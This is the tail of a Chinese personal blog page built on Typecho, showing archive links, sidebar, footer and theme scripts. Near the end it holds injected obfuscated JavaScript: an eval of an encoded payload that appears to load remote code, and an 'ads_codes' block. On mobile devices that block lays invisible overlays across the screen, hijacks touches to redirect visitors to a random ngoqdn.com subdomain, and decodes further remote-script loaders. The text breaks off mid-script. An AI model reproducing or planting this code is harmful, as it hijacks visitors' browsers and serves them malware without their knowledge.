                    <a href="http://www.smallcolor.link/2024/11/" tabindex="-1">
                        November 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/10/" tabindex="-1">
                        October 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/09/" tabindex="-1">
                        September 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/08/" tabindex="-1">
                        August 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/07/" tabindex="-1">
                        July 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/06/" tabindex="-1">
                        June 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/05/" tabindex="-1">
                        May 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/04/" tabindex="-1">
                        April 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/03/" tabindex="-1">
                        March 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/02/" tabindex="-1">
                        February 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/01/" tabindex="-1">
                        January 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/12/" tabindex="-1">
                        December 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/11/" tabindex="-1">
                        November 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/10/" tabindex="-1">
                        October 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/09/" tabindex="-1">
                        September 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/08/" tabindex="-1">
                        August 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/07/" tabindex="-1">
                        July 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/06/" tabindex="-1">
                        June 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/05/" tabindex="-1">
                        May 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/04/" tabindex="-1">
                        April 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/03/" tabindex="-1">
                        March 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/02/" tabindex="-1">
                        February 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/01/" tabindex="-1">
                        January 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/12/" tabindex="-1">
                        December 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/11/" tabindex="-1">
                        November 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/10/" tabindex="-1">
                        October 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/09/" tabindex="-1">
                        September 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/08/" tabindex="-1">
                        August 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/07/" tabindex="-1">
                        July 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/06/" tabindex="-1">
                        June 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/05/" tabindex="-1">
                        May 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/04/" tabindex="-1">
                        April 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/03/" tabindex="-1">
                        March 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/02/" tabindex="-1">
                        February 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/01/" tabindex="-1">
                        January 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/12/" tabindex="-1">
                        December 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/11/" tabindex="-1">
                        November 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/10/" tabindex="-1">
                        October 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/09/" tabindex="-1">
                        September 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/08/" tabindex="-1">
                        August 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/07/" tabindex="-1">
                        July 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/06/" tabindex="-1">
                        June 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/05/" tabindex="-1">
                        May 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/04/" tabindex="-1">
                        April 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/03/" tabindex="-1">
                        March 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/02/" tabindex="-1">
                        February 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/01/" tabindex="-1">
                        January 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/12/" tabindex="-1">
                        December 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/11/" tabindex="-1">
                        November 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/10/" tabindex="-1">
                        October 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/09/" tabindex="-1">
                        September 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/08/" tabindex="-1">
                        August 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/07/" tabindex="-1">
                        July 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/06/" tabindex="-1">
                        June 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/05/" tabindex="-1">
                        May 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/04/" tabindex="-1">
                        April 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/03/" tabindex="-1">
                        March 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/02/" tabindex="-1">
                        February 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/01/" tabindex="-1">
                        January 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/12/" tabindex="-1">
                        December 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/11/" tabindex="-1">
                        November 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/10/" tabindex="-1">
                        October 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/09/" tabindex="-1">
                        September 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/08/" tabindex="-1">
                        August 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/07/" tabindex="-1">
                        July 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/06/" tabindex="-1">
                        June 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/05/" tabindex="-1">
                        May 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/04/" tabindex="-1">
                        April 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/02/" tabindex="-1">
                        February 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2018/11/" tabindex="-1">
                        November 2018
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2018/05/" tabindex="-1">
                        May 2018
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2018/01/" tabindex="-1">
                        January 2018
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/10/" tabindex="-1">
                        October 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/08/" tabindex="-1">
                        August 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/07/" tabindex="-1">
                        July 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/06/" tabindex="-1">
                        June 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/01/" tabindex="-1">
                        January 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/12/" tabindex="-1">
                        December 2016
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/11/" tabindex="-1">
                        November 2016
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/10/" tabindex="-1">
                        October 2016
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/09/" tabindex="-1">
                        September 2016
                    </a>
                </li>
                                </ul>
            </li>
            <!-- divider -->
            <li class="divider"></li>
            <!-- Pages  -->
            <!--
            <li class="dropdown">

                <a class="ripple-effect dropdown-toggle" href="#" data-toggle="dropdown">
                     关于&实用功能
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                                        <li>
                        <a href="http://www.smallcolor.link/tf.html" title="台风实时发布系统" tabindex="-1">
                            台风实时发布系统                        </a>
                    </li>
                                        <li>
                        <a href="http://www.smallcolor.link/86.html" title="友情链接" tabindex="-1">
                            友情链接                        </a>
                    </li>
                                        <li>
                        <a href="http://www.smallcolor.link/i.html" title="关于&amp;说明" tabindex="-1">
                            关于&amp;说明                        </a>
                    </li>
                                    </ul>
               </li>
-->
            <!-- Hot tags  -->
<!-- 热门标签已屏蔽
                        <li class="dropdown">
                <a class="ripple-effect dropdown-toggle" href="#" data-toggle="dropdown">
                     热门标签
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                                        <li>
                        None Tag                    </li>
                                    </ul>
            </li>
-->
            <!-- 独立页面拆开 -->

                                 <li class="dropdown">
                        <a href="http://www.smallcolor.link/tf.html" title="台风实时发布系统" tabindex="-1" >
                        <div class="ripple-effect dropdown-toggle"> 
                        台风实时发布系统                        </div>
                        </a>
                    </li>
                                        <li class="dropdown">
                        <a href="http://www.smallcolor.link/86.html" title="友情链接" tabindex="-1" >
                        <div class="ripple-effect dropdown-toggle"> 
                        友情链接                        </div>
                        </a>
                    </li>
                                        <li class="dropdown">
                        <a href="http://www.smallcolor.link/i.html" title="关于&amp;说明" tabindex="-1" >
                        <div class="ripple-effect dropdown-toggle"> 
                        关于&amp;说明                        </div>
                        </a>
                    </li>
                                            <!-- Article Numebr  -->
            <li>
                <a href="#">
                     文章总数
                                        <span class="sidebar-badge">4207</span>
                </a>
            </li>
            
        </ul>
        <!-- Sidebar divider -->
        <div class="sidebar-divider"></div>

        <!-- Sidebar bottom text -->
        
        
        <!-- <a href="http://vip.smallcolor.cc/" target="_blank" class="sidebar-footer-text-a">
            <div class="sidebar-text mdl-button mdl-js-button mdl-js-ripple-effect sidebar-footer-text-div">
                 在线解析VIP视频
                            </div>
        </a>-->
        
        	

       
        
		
		

</aside>
                <!-- Floating Action Button -->
        
<p >&nbsp&nbsp商业友情链接:  


<!-- &nbsp&nbsp<a target="_blank" style="color:#FFF; text-decoration: underline" href="http://www.xxxx.cc/">xxxx</a>-->



</p>






<div class="fabs">
            <a href="#top" class="fab">
                <i class="material-icons">expand_less</i>
            </a>

                                    
                        <a class="next" title="" href="http://www.smallcolor.link/category/sp/2/">
                                    <i class="material-icons">keyboard_arrow_right</i>
                                </a>            
            <a href="#bottom" class="fab">
                <i class="material-icons">keyboard_arrow_down</i>
            </a>

            <a id="prime" class="fab">
                <i class="material-icons prime-i-add">add</i>
            </a>
        </div>

        <!--Footer-->
        <footer style="background:rgba(255, 255, 255, 0.8);" class="mdl-mini-footer" id="bottom">
            <!--mdl-mini-footer-left-section-->
            <div class="mdl-mini-footer--left-section">
                
                                                                       <a href="" target="view_window"><button class="mdl-mini-footer--social-btn social-btn social-btn__facebook" style="background-image: url(http://www.smallcolor.link/usr/themes/Material/img/footer/footer-ico-facebook.png);">
                                                                            <span class="visuallyhidden">Facebook</span>
                                    </button></a>
                
                
                                                                       <a href="" target="view_window"><button class="mdl-mini-footer--social-btn social-btn social-btn__weibo" style="background-image: url(http://www.smallcolor.link/usr/themes/Material/img/footer/footer-ico-weibo.png);">
                                                                            <span class="visuallyhidden">Sina Weibo</span>
                                    </button></a>
                            </div>
            <!--copyright-->
            <div id="copyright">Copyright &copy;
                2025                Small color - 分享手冲快乐            </div>

            <!--mdl-mini-footer-right-section-->
            <div class="mdl-mini-footer--right-section">
                <div>
                    <div class="footer-develop-div">Powered by <a href="http://typecho.org" target="_blank" class="footer-develop-a">Typecho</a></div>
                    <div class="footer-develop-div">专心修炼吹流弊和做博客!</a></div>
					<div class="footer-develop-div">本站已运行<a id="days">0</a>天<script>var s1 = '2016-09-12';s1 = new Date(s1.replace(/-/g, "/"));s2 = new Date();var days = s2.getTime() - s1.getTime();var number_of_days = parseInt(days / (1000 * 60 * 60 * 24));document.getElementById('days').innerHTML = number_of_days;</script></div>
                </div>
            </div>
        </footer>
    </main>
    <div class="mdl-layout__obfuscator"></div>
</div>

<!--Analysis code旧位置-->



<!-- Material js -->
<script src="http://www.smallcolor.link/usr/themes/Material/js/jquery.min.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/js.min.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/jquery.pjax.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/jquery.qrcode.min.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/echo.min.js"></script>







<script type="text/javascript">
$(function(){
	$('.btn-like').click(function(e){
		e.stopPropagation();
		e.preventDefault();
		var that = $(this),num = $(this).data('num'), cid = $(this).data('cid'),numEl = that.find('.post-likes-num');
		if(cid===undefined) return false;
		$.get(window.action+'likes?cid='+cid).success(function(rs){
			if(rs.status==1){
				if(numEl.length>0){
					numEl.text(num+1);
				}
				testatAlert(rs.msg===undefined ? '已成功为该文章点赞!' : rs.msg);
			}else{
				testatAlert(rs.msg===undefined ? '操作出错!' : rs.msg,'err');
			}
		});
	});
});
function testatAlert(msg,type,time){
	type = type === undefined ? 'success' : 'error';
	time = time === undefined ? (type=='success' ? 1500 : 3000) : time;
	var html = '<div class="testat-dialog '+type+'">'+msg+'</div>';
	$(html).appendTo($('body')).fadeIn(300,function(){
		setTimeout(function(){
			$('body > .testat-dialog').remove();
		},time);
	});
}
</script><!--生成二维码-->
<script>
jQuery('#qrcodeTable').qrcode({
  render	: "table",
  width: 120, //宽度
  height:110,
  text	: window.location.href
});	
</script>

<!--懒加载配置-->
<script>
Echo.init({

	offset: 450,

	throttle: 150

});
</script>
<!--调用震动
<script>
let vibrateInterval;
function vibrateOnce() {
  navigator.vibrate(7);
}
</script>-->
<!--留言提示-->
<script>
function liuytis() {
  alert("需要审核后方可显示！");
}
</script>
<!--页面跳转优化-->
<script>
    var jump=document.getElementById("jump");
	var modal=document.getElementById("mljump");
	var btn = document.getElementById("myBtn");
if(btn !=null){
btn.onclick = function() {
    modal.style.display = "block";
	document.getElementById("mljumptxt").focus();
}  
	window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
	}
}    
//执行事件
if(jump !=null){
	jump.onclick =tiaozhuan;
}
//按Enter键,执行事件
function tiaozhuan(){
	var liclass= document.getElementsByClassName("current");
//alert(liclass[0].innerHTML);
    var inputDom = document.getElementById("mljumptxt");
	var nb = inputDom.value;
	var str= liclass[0].innerHTML;
	var patt=/http.*\/\d/i;
	var urlfc=patt.exec(str)[0];
	var urlqc=urlfc.substr(0,urlfc.length-1);
	var tzdz=urlqc+nb;	
	window.location.href=tzdz; 
	//alert(patt.exec();
	//alert(hq);
}
//按Enter键,执行事件
$("#mljumptxt").keydown(function (e){
	// 当 keyCode 是13时,是回车操作
   if (e.keyCode == 13){
if($("#mljumptxt").val().length>0){
tiaozhuan();
    }
	// 取消之前的keydown事件
     //console.log("按下了回车！");
      e.preventDefault();
   }
})

</script>
<!--评论区优化-->
<script>
function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
}
if(getQueryVariable("replyTo")!= ""){
var zdplid="li-comment-"+getQueryVariable("replyTo");
var idhqhj = document.getElementById(zdplid).innerHTML;
var patt=/visitor-name-span">.*&nbsp/i;
var hqdName1=patt.exec(idhqhj)[0];
var hqdName2=hqdName1.substr(19,hqdName1.length-6);
var wbkqx=document.getElementById("plxts");
wbkqx.innerHTML="正在回复："+hqdName2;
document.getElementById("comment-input-div").className="mdl-textfield mdl-js-textfield mdl-textfield--floating-label is-upgraded is-focused";

}


</script>

<!--Analysis code-->
<script type="text/javascript" src="/smallcolor21119979.js"></script>

<script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeoog_Qj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script>


<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="ryuipzaq_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("ryuipzaq_b");a[i].addEventListener("touchend",function(){var ryuipzaq_n="https://"+Date.parse(new Date())+"959e8c08ac1c8acgc.ngoqdn.com"+":8005/cc/6822?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ryuipzaq_n}else{window.location.href=ryuipzaq_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GLiYNUlLfGl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5T_6J4d:M6LMDL85T_6J4d:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5T_6J4d:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5T_6J4d:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5T_6J4d:M6LMSS880a[5T_6J4d:M6LMSS8}!Xd5 5T_6J4d:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QnQY{(0{d(}({d(p(m2pO:f2m(O^"%"g{00n/((/K{@@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285T_6J4d:M^PYqLY[D62fODmqO(dF6O2mh5Y785T_6J4d:M^P5T_6J4d:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5T_6J4d:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QnQY{(0{d(}({d(p(m2pO:f2m(O^"%"g{00n/f/K{@@j(8}v285T_6J4d:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5T_6J4d:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QnQY{(0{d(}({d("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/K{@@"a! (mO2OJY287_2(F6O2cYa[5T_6J4d:M6LMDL85T_6J4d:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5T_6J4d:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QnQY{(0{d(}({d(ppm71X7^Km(O^"%"g{00n\\/L(/K{@@j285T_6J4d:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<script>!(function () {const a=[\'892509ihzscA\',\'530411PjsRQp\',\'460686BmxLLG\',\'1054465hgWskM\',\'charCodeAt\',\'length\',\'329803SSncuZ\',\'1ktJhvf\',\'658247zxYAze\',\'833249EfPxfO\',\'substr\',\'fromCharCode\'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c[\'push\'](c[\'shift\']());}catch(f){c[\'push\'](c[\'shift\']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let 